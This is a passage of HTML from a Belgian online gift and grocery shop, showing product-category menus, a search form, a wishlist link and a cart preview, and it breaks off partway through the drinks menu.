  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Porte-clefs" class="cate-item cate-level-4" >----Porte-clefs</a>
  <a href="#" data-cate-id="155" data-cate-name="Sous-bock" class="cate-item cate-level-4" >----Sous-bock</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textile" class="cate-item cate-level-3" >---Textile</a>
  <a href="#" data-cate-id="75" data-cate-name="Epicerie" class="cate-item cate-level-2" >--Epicerie</a>
  <a href="#" data-cate-id="95" data-cate-name="Biscuits sucrés" class="cate-item cate-level-3" >---Biscuits sucrés</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="53" data-cate-name="Confits" class="cate-item cate-level-3" >---Confits</a>
  <a href="#" data-cate-id="48" data-cate-name="Confitures et coulis" class="cate-item cate-level-3" >---Confitures et coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Douceurs de chez nous" class="cate-item cate-level-3" >---Douceurs de chez nous</a>
  <a href="#" data-cate-id="121" data-cate-name="Pour l&#039;apéro" class="cate-item cate-level-3" >---Pour l&#039;apéro</a>
  <a href="#" data-cate-id="51" data-cate-name="Petit-déjeûner" class="cate-item cate-level-3" >---Petit-déjeûner</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras et terrines" class="cate-item cate-level-3" >---Foie gras et terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Huiles &amp;  vinaigres" class="cate-item cate-level-3" >---Huiles &amp;  vinaigres</a>
  <a href="#" data-cate-id="30" data-cate-name="Moutarde, mayo &amp; cie" class="cate-item cate-level-3" >---Moutarde, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Miel &amp; dérivés" class="cate-item cate-level-3" >---Miel &amp; dérivés</a>
  <a href="#" data-cate-id="46" data-cate-name="Pâte à tartiner" class="cate-item cate-level-3" >---Pâte à tartiner</a>
  <a href="#" data-cate-id="35" data-cate-name="Plats cuisinés" class="cate-item cate-level-3" >---Plats cuisinés</a>
  <a href="#" data-cate-id="99" data-cate-name="Sans gluten" class="cate-item cate-level-3" >---Sans gluten</a>
  <a href="#" data-cate-id="22" data-cate-name="Epices &amp; sucre" class="cate-item cate-level-3" >---Epices &amp; sucre</a>
  <a href="#" data-cate-id="47" data-cate-name="Sirop de Liège" class="cate-item cate-level-3" >---Sirop de Liège</a>
  <a href="#" data-cate-id="31" data-cate-name="Super fruits/food" class="cate-item cate-level-3" >---Super fruits/food</a>
  <a href="#" data-cate-id="27" data-cate-name="Tapenades &amp; cie" class="cate-item cate-level-3" >---Tapenades &amp; cie</a>
  <a href="#" data-cate-id="19" data-cate-name="Boissons" class="cate-item cate-level-2" >--Boissons</a>
  <a href="#" data-cate-id="37" data-cate-name="Bière &amp; cidre" class="cate-item cate-level-3" >---Bière &amp; cidre</a>
  <a href="#" data-cate-id="124" data-cate-name="Bières" class="cate-item cate-level-4" >----Bières</a>
  <a href="#" data-cate-id="128" data-cate-name="Cidres" class="cate-item cate-level-4" >----Cidres</a>
  <a href="#" data-cate-id="178" data-cate-name="Sans alcool" class="cate-item cate-level-4" >----Sans alcool</a>
  <a href="#" data-cate-id="126" data-cate-name="Coffret cadeau bières" class="cate-item cate-level-4" >----Coffret cadeau bières</a>
  <a href="#" data-cate-id="129" data-cate-name="Décapsuleur" class="cate-item cate-level-4" >----Décapsuleur</a>
  <a href="#" data-cate-id="125" data-cate-name="Verres à bière" class="cate-item cate-level-4" >----Verres à bière</a>
  <a href="#" data-cate-id="42" data-cate-name="Liqueurs &amp; apéritifs" class="cate-item cate-level-3" >---Liqueurs &amp; apéritifs</a>
  <a href="#" data-cate-id="38" data-cate-name="Vins &amp; mousseux" class="cate-item cate-level-3" >---Vins &amp; mousseux</a>
  <a href="#" data-cate-id="122" data-cate-name="Vins" class="cate-item cate-level-4" >----Vins</a>
  <a href="#" data-cate-id="123" data-cate-name="Mousseux" class="cate-item cate-level-4" >----Mousseux</a>
  <a href="#" data-cate-id="39" data-cate-name="Rhum et whisky" class="cate-item cate-level-3" >---Rhum et whisky</a>
  <a href="#" data-cate-id="135" data-cate-name="Rhum" class="cate-item cate-level-4" >----Rhum</a>
  <a href="#" data-cate-id="137" data-cate-name="Whisky" class="cate-item cate-level-4" >----Whisky</a>
  <a href="#" data-cate-id="146" data-cate-name="Gin" class="cate-item cate-level-3" >---Gin</a>
  <a href="#" data-cate-id="43" data-cate-name="Boissons chaudes" class="cate-item cate-level-3" >---Boissons chaudes</a>
  <a href="#" data-cate-id="109" data-cate-name="Thés" class="cate-item cate-level-4" >----Thés</a>
  <a href="#" data-cate-id="112" data-cate-name="Café &amp; Cacao" class="cate-item cate-level-4" >----Café &amp; Cacao</a>
  <a href="#" data-cate-id="44" data-cate-name="Jus et soda" class="cate-item cate-level-3" >---Jus et soda</a>
  <a href="#" data-cate-id="179" data-cate-name="Sans alcool" class="cate-item cate-level-3" >---Sans alcool</a>
  <a href="#" data-cate-id="40" data-cate-name="Sirop" class="cate-item cate-level-3" >---Sirop</a>
  <a href="#" data-cate-id="102" data-cate-name="Emballage bouteilles" class="cate-item cate-level-3" >---Emballage bouteilles</a>
  <a href="#" data-cate-id="118" data-cate-name="Décapsuleur" class="cate-item cate-level-3" >---Décapsuleur</a>
  <a href="#" data-cate-id="116" data-cate-name="Verres" class="cate-item cate-level-3" >---Verres</a>
  <a href="#" data-cate-id="76" data-cate-name="Bien-être" class="cate-item cate-level-2" >--Bien-être</a>
  <a href="#" data-cate-id="36" data-cate-name="Compléments alimentaires" class="cate-item cate-level-3" >---Compléments alimentaires</a>
  <a href="#" data-cate-id="97" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="60" data-cate-name="Sel de bain" class="cate-item cate-level-3" >---Sel de bain</a>
  <a href="#" data-cate-id="24" data-cate-name="Produits d&#039;entretien écologique" class="cate-item cate-level-3" >---Produits d&#039;entretien écologique</a>
  <a href="#" data-cate-id="82" data-cate-name="Désodorisant maison" class="cate-item cate-level-3" >---Désodorisant maison</a>
  <a href="#" data-cate-id="21" data-cate-name="Cosmétique" class="cate-item cate-level-2" >--Cosmétique</a>
  <a href="#" data-cate-id="57" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="56" data-cate-name="Soin beauté" class="cate-item cate-level-3" >---Soin beauté</a>
  <a href="#" data-cate-id="103" data-cate-name="Soin corporel" class="cate-item cate-level-4" >----Soin corporel</a>
  <a href="#" data-cate-id="104" data-cate-name="Soin mains" class="cate-item cate-level-4" >----Soin mains</a>
  <a href="#" data-cate-id="105" data-cate-name="Soin visage" class="cate-item cate-level-4" >----Soin visage</a>
  <a href="#" data-cate-id="106" data-cate-name="Démaquillant" class="cate-item cate-level-4" >----Démaquillant</a>
  <a href="#" data-cate-id="58" data-cate-name="Soin homme" class="cate-item cate-level-3" >---Soin homme</a>
  <a href="#" data-cate-id="81" data-cate-name="BIO" class="cate-item cate-level-2" >--BIO</a>
  <a href="#" data-cate-id="88" data-cate-name="  Aromathérapie" class="cate-item cate-level-3" >---  Aromathérapie</a>
  <a href="#" data-cate-id="140" data-cate-name="Alcool" class="cate-item cate-level-3" >---Alcool</a>
  <a href="#" data-cate-id="89" data-cate-name="Café, thé, jus" class="cate-item cate-level-3" >---Café, thé, jus</a>
  <a href="#" data-cate-id="86" data-cate-name="Chocolat" class="cate-item cate-level-3" >---Chocolat</a>
  <a href="#" data-cate-id="90" data-cate-name="  Compléments alimentaires" class="cate-item cate-level-3" >---  Compléments alimentaires</a>
  <a href="#" data-cate-id="84" data-cate-name="  Cosmétique" class="cate-item cate-level-3" >---  Cosmétique</a>
  <a href="#" data-cate-id="100" data-cate-name="Gemmothérapie" class="cate-item cate-level-3" >---Gemmothérapie</a>
  <a href="#" data-cate-id="141" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="93" data-cate-name="Produits d&#039;entretien écologiques" class="cate-item cate-level-3" >---Produits d&#039;entretien écologiques</a>
  <a href="#" data-cate-id="120" data-cate-name="Salé" class="cate-item cate-level-3" >---Salé</a>
  <a href="#" data-cate-id="87" data-cate-name="Sucré " class="cate-item cate-level-3" >---Sucré </a>
  <a href="#" data-cate-id="127" data-cate-name="Zéro déchet" class="cate-item cate-level-2" >--Zéro déchet</a>
  <a href="#" data-cate-id="130" data-cate-name="Cuisine" class="cate-item cate-level-3" >---Cuisine</a>
  <a href="#" data-cate-id="132" data-cate-name="Entretien" class="cate-item cate-level-3" >---Entretien</a>
  <a href="#" data-cate-id="157" data-cate-name="Gourdes" class="cate-item cate-level-3" >---Gourdes</a>
  <a href="#" data-cate-id="131" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="154" data-cate-name="Protège-cahier réutilisable" class="cate-item cate-level-3" >---Protège-cahier réutilisable</a>
  <a href="#" data-cate-id="133" data-cate-name="Sacs et pochettes" class="cate-item cate-level-3" >---Sacs et pochettes</a>
  <a href="#" data-cate-id="33" data-cate-name="Bébé enfant" class="cate-item cate-level-2" >--Bébé enfant</a>
  <a href="#" data-cate-id="91" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="92" data-cate-name="Hygiène" class="cate-item cate-level-3" >---Hygiène</a>
  <a href="#" data-cate-id="142" data-cate-name="Jouets" class="cate-item cate-level-3" >---Jouets</a>
  <a href="#" data-cate-id="144" data-cate-name="Les cerises vertes" class="cate-item cate-level-3" >---Les cerises vertes</a>
  <a href="#" data-cate-id="145" data-cate-name="Elysta" class="cate-item cate-level-3" >---Elysta</a>
  <a href="#" data-cate-id="166" data-cate-name="Papeterie et livres" class="cate-item cate-level-3" >---Papeterie et livres</a>
  <a href="#" data-cate-id="177" data-cate-name="Textile." class="cate-item cate-level-3" >---Textile.</a>
  <a href="#" data-cate-id="149" data-cate-name="Bonnes affaires" class="cate-item cate-level-2" >--Bonnes affaires</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search"></i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-4 col-xs-4 col-sp-4 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	          <a        class="ap-btn-wishlist"        href="//www.panierdeloise.be/fr/module/leofeature/mywishlist"        title="Liste de souhaits"      >        <i class="fa fa-heart"></i>    <span class="ap-total-wishlist ap-total"></span>      </a>    
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.panierdeloise.be/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-cart"></i>
        <span class="cart-products-count">0</span>
        <span class="cart-total">0,00 €</span>
          </div>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-1 col-sm-2 col-xs-2 col-sp-2 ux-menu-mobil ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9515472141598616" class="ApMegamenu">
			    
                <nav data-megamenu-id="9515472141598616" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9515472141598616">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9515472141598616"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/74-idee-cadeaux" target="_self">
                    
                    <span class="menu-title">Idée cadeaux</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/143-box-gourmande">
            
                            <span class="menu-title">Box gourmande</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/167-box-gourmande-avec-alcool">
            
                            <span class="menu-title">Box gourmande avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/168-box-gourmande-sans-alcool">
            
                            <span class="menu-title">Box gourmande sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/25-paniers-gourmands">
            
                            <span class="menu-title">Paniers gourmands</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/169-panier-gourmand-avec-alcool">
            
                            <span class="menu-title">Paniers gourmands avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/170-panier-gourmand-sans-alcool">
            
                            <span class="menu-title">Paniers gourmands sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/94-panier-et-box-composition-personnalisee">
            
                            <span class="menu-title">Panier et box: composition personnalisée</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/32-coffrets-cadeaux">
            
                            <span class="menu-title">Coffrets cadeaux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/173-coffret-cadeau-avec-alcool">
            
                            <span class="menu-title">Coffret avec alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/175-coffret-cadeau-sans-alcool">
            
                            <span class="menu-title">Coffrets sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/176-bien-etre">
            
                            <span class="menu-title">Bien-être</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/77-paniers-bien-etre">
            
                            <span class="menu-title">Paniers bien-être</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/29-cadeaux-entreprises">
            
                            <span class="menu-title">Cadeaux entreprises</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/28-cheque-cadeau">
            
                            <span class="menu-title">Chèque cadeau</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/151-gourde">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/158-magnet-et-badge">
            
                            <span class="menu-title">Magnet et badge</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/156-porte-clefs">
            
                            <span class="menu-title">Porte-clefs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/155-sous-bock">
            
                            <span class="menu-title">Sous-bock</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/115-livres-et-papeterie">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/171-livres">
            
                            <span class="menu-title">Livres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/172-papeterie">
            
                            <span class="menu-title">Papeterie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/159-maison-deco">
            
                            <span class="menu-title">Maison déco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/164-fontaine-a-vin-et-jus">
            
                            <span class="menu-title">Fontaine à vin &amp; jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/163-bougies">
            
                            <span class="menu-title">Bougies et lanternes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/160-cadre-et-poster">
            
                            <span class="menu-title">Cadre et poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/161-plateau">
            
                            <span class="menu-title">Plateau</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/165-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/147-do-it-yourself">
            
                            <span class="menu-title">Do it yourself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/75-epicerie" target="_self">
                    
                    <span class="menu-title">Epicerie</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/95-biscuits-sucres">
            
                            <span class="menu-title">Biscuits sucrés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/50-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/53-confits">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/48-confitures-et-coulis">
            
                            <span class="menu-title">Confitures et coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/49-douceurs-de-chez-nous">
            
                            <span class="menu-title">Douceurs de chez nous</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/22-epices-sucre">
            
                            <span class="menu-title">Epices &amp; sucre</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/26-foie-gras-et-terrines">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/23-huiles-vinaigres">
            
                            <span class="menu-title">Huiles &amp; vinaigres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/30-moutarde-mayo-cie">
            
                            <span class="menu-title">Moutarde, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/45-miel-derives">
            
                            <span class="menu-title">Miel &amp; dérivés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/46-pate-a-tartiner">
            
                            <span class="menu-title">Pâte à tartiner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/51-petit-dejeuner">
            
                            <span class="menu-title">Petit-déjeurner</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/35-plats-cuisines">
            
                            <span class="menu-title">Plats cuisinés</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/121-pour-l-apero">
            
                            <span class="menu-title">Pour l&#039;apéro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/99-sans-gluten">
            
                            <span class="menu-title">Sans gluten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/47-sirop-de-liege">
            
                            <span class="menu-title">Sirop de Liège</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/31-super-fruitsfood">
            
                            <span class="menu-title">Super fruits/food</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/19-boissons" target="_self">
                    
                    <span class="menu-title">Boissons</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
